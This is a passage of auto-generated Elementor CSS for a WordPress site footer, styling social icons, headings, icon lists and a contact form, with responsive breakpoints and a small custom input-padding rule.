);}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-13037 .elementor-element.elementor-element-c8bd6a1{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;color:var( --e-global-color-d8f07bf );}.elementor-13037 .elementor-element.elementor-element-e6d98bd{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-13037 .elementor-element.elementor-element-e6d98bd .elementor-widget-container{text-align:left;}.elementor-13037 .elementor-element.elementor-element-e6d98bd .elementor-social-icon{background-color:var( --e-global-color-d8f07bf );}.elementor-13037 .elementor-element.elementor-element-e6d98bd .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-13037 .elementor-element.elementor-element-e6d98bd .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-13037 .elementor-element.elementor-element-e6d98bd .elementor-social-icon:hover{background-color:var( --e-global-color-d7e23e0 );}.elementor-13037 .elementor-element.elementor-element-e6d98bd .elementor-social-icon:hover i{color:var( --e-global-color-5f2ace2 );}.elementor-13037 .elementor-element.elementor-element-e6d98bd .elementor-social-icon:hover svg{fill:var( --e-global-color-5f2ace2 );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-13037 .elementor-element.elementor-element-06fb97c .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:19px;font-weight:400;color:var( --e-global-color-d8f07bf );}.elementor-13037 .elementor-element.elementor-element-1b3c195{--spacer-size:20px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-13037 .elementor-element.elementor-element-cd7d952 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-13037 .elementor-element.elementor-element-cd7d952 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-13037 .elementor-element.elementor-element-cd7d952 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-13037 .elementor-element.elementor-element-cd7d952 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-13037 .elementor-element.elementor-element-cd7d952 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-13037 .elementor-element.elementor-element-cd7d952 .elementor-icon-list-icon i{color:var( --e-global-color-d8f07bf );transition:color 0.3s;}.elementor-13037 .elementor-element.elementor-element-cd7d952 .elementor-icon-list-icon svg{fill:var( --e-global-color-d8f07bf );transition:fill 0.3s;}.elementor-13037 .elementor-element.elementor-element-cd7d952{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-13037 .elementor-element.elementor-element-cd7d952 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-13037 .elementor-element.elementor-element-cd7d952 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:300;}.elementor-13037 .elementor-element.elementor-element-cd7d952 .elementor-icon-list-text{color:var( --e-global-color-d8f07bf );transition:color 0.3s;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-13037 .elementor-element.elementor-element-e7b26b5{width:var( --container-widget-width, 85% );max-width:85%;--container-widget-width:85%;--container-widget-flex-grow:0;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-13037 .elementor-element.elementor-element-e7b26b5 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-13037 .elementor-element.elementor-element-e7b26b5 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-13037 .elementor-element.elementor-element-e7b26b5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-13037 .elementor-element.elementor-element-e7b26b5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-13037 .elementor-element.elementor-element-e7b26b5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-13037 .elementor-element.elementor-element-e7b26b5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-13037 .elementor-element.elementor-element-e7b26b5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-13037 .elementor-element.elementor-element-e7b26b5 .elementor-field-type-html{padding-bottom:0px;}.elementor-13037 .elementor-element.elementor-element-e7b26b5 .elementor-field-group .elementor-field{color:var( --e-global-color-primary );}.elementor-13037 .elementor-element.elementor-element-e7b26b5 .elementor-field-group .elementor-field, .elementor-13037 .elementor-element.elementor-element-e7b26b5 .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-weight:300;line-height:0px;}.elementor-13037 .elementor-element.elementor-element-e7b26b5 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-13037 .elementor-element.elementor-element-e7b26b5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-13037 .elementor-element.elementor-element-e7b26b5 .elementor-button{font-family:"Inter", Sans-serif;font-weight:300;text-decoration:none;}.elementor-13037 .elementor-element.elementor-element-e7b26b5 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-d7e23e0 );color:var( --e-global-color-5f2ace2 );}.elementor-13037 .elementor-element.elementor-element-e7b26b5 .elementor-button[type="submit"]{background-color:var( --e-global-color-d7e23e0 );color:var( --e-global-color-5f2ace2 );}.elementor-13037 .elementor-element.elementor-element-e7b26b5 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-5f2ace2 );}.elementor-13037 .elementor-element.elementor-element-e7b26b5 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-13037 .elementor-element.elementor-element-e7b26b5 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-d8f07bf );color:var( --e-global-color-5f2ace2 );}.elementor-13037 .elementor-element.elementor-element-e7b26b5 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-d8f07bf );color:var( --e-global-color-5f2ace2 );}.elementor-13037 .elementor-element.elementor-element-e7b26b5 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-5f2ace2 );}.elementor-13037 .elementor-element.elementor-element-e7b26b5 .e-form__buttons__wrapper__button-previous:hover{background-color:var( --e-global-color-d8f07bf );color:#ffffff;}.elementor-13037 .elementor-element.elementor-element-6bace41 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-13037 .elementor-element.elementor-element-fb666f0 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:19px;font-weight:400;color:var( --e-global-color-d8f07bf );}.elementor-13037 .elementor-element.elementor-element-c2ae52b{--spacer-size:20px;}.elementor-13037 .elementor-element.elementor-element-11b2678 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-13037 .elementor-element.elementor-element-11b2678 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-13037 .elementor-element.elementor-element-11b2678 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-13037 .elementor-element.elementor-element-11b2678 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-13037 .elementor-element.elementor-element-11b2678 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-13037 .elementor-element.elementor-element-11b2678 .elementor-icon-list-icon i{color:var( --e-global-color-d8f07bf );transition:color 0.3s;}.elementor-13037 .elementor-element.elementor-element-11b2678 .elementor-icon-list-icon svg{fill:var( --e-global-color-d8f07bf );transition:fill 0.3s;}.elementor-13037 .elementor-element.elementor-element-11b2678{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-13037 .elementor-element.elementor-element-11b2678 .elementor-icon-list-text{color:var( --e-global-color-d8f07bf );transition:color 0.3s;}.elementor-13037 .elementor-element.elementor-element-5c6a088 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:19px;font-weight:400;color:var( --e-global-color-d8f07bf );}.elementor-13037 .elementor-element.elementor-element-e792c8a{--spacer-size:20px;}.elementor-13037 .elementor-element.elementor-element-719b6c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-13037 .elementor-element.elementor-element-719b6c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-13037 .elementor-element.elementor-element-719b6c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-13037 .elementor-element.elementor-element-719b6c7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-13037 .elementor-element.elementor-element-719b6c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-13037 .elementor-element.elementor-element-719b6c7 .elementor-icon-list-icon i{color:var( --e-global-color-d8f07bf );transition:color 0.3s;}.elementor-13037 .elementor-element.elementor-element-719b6c7 .elementor-icon-list-icon svg{fill:var( --e-global-color-d8f07bf );transition:fill 0.3s;}.elementor-13037 .elementor-element.elementor-element-719b6c7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-13037 .elementor-element.elementor-element-719b6c7 .elementor-icon-list-text{color:var( --e-global-color-d8f07bf );transition:color 0.3s;}.elementor-13037 .elementor-element.elementor-element-5b41487{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-d8f07bf );padding:10px 0px 10px 0px;}.elementor-13037 .elementor-element.elementor-element-bbc95c3 .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-d8f07bf );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-13037 .elementor-element.elementor-element-dabfc5b > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-13037 .elementor-element.elementor-element-bfafd63 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-13037 .elementor-element.elementor-element-6bace41 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-13037 .elementor-element.elementor-element-c2ae52b{--spacer-size:0px;}.elementor-13037 .elementor-element.elementor-element-456a05b > .elementor-element-populated{padding:20px 0px 0px 30px;}.elementor-13037 .elementor-element.elementor-element-e792c8a{--spacer-size:0px;}}@media(min-width:768px){.elementor-13037 .elementor-element.elementor-element-dabfc5b{width:28%;}.elementor-13037 .elementor-element.elementor-element-bfafd63{width:28%;}.elementor-13037 .elementor-element.elementor-element-6bace41{width:22%;}.elementor-13037 .elementor-element.elementor-element-456a05b{width:22%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13037 .elementor-element.elementor-element-dabfc5b{width:50%;}.elementor-13037 .elementor-element.elementor-element-bfafd63{width:50%;}.elementor-13037 .elementor-element.elementor-element-6bace41{width:50%;}.elementor-13037 .elementor-element.elementor-element-456a05b{width:50%;}}@media(max-width:767px){.elementor-13037 .elementor-element.elementor-element-ceaa9d5{padding:0px 10px 0px 10px;}.elementor-13037 .elementor-element.elementor-element-cadc217{padding:50px 0px 30px 0px;}.elementor-13037 .elementor-element.elementor-element-2b5ff80{text-align:left;}.elementor-13037 .elementor-element.elementor-element-bfafd63 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-13037 .elementor-element.elementor-element-1b3c195{--spacer-size:0px;}.elementor-13037 .elementor-element.elementor-element-c2ae52b{--spacer-size:0px;}.elementor-13037 .elementor-element.elementor-element-456a05b > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-13037 .elementor-element.elementor-element-e792c8a{--spacer-size:0px;}.elementor-13037 .elementor-element.elementor-element-bbc95c3 .elementor-heading-title{font-size:14px;}}/* Start custom CSS for form, class: .elementor-element-e7b26b5 */input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="date"], input[type="month"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="week"], input[type="number"], input[type="search"], input[type="tel"], input[type="color"], textarea{
    padding: 0 0 0 10px !important;
}/* End custom CSS */